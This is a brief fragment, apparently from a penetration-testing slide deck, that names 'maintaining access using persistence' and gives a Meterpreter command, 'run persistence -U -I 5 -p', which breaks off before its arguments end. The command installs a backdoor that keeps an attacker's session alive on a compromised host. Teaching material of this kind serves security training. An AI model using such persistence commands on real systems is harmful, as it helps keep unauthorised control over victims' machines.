 Maintaining access using persistence • Meterpreter console -> run persistence –U –I 5 –p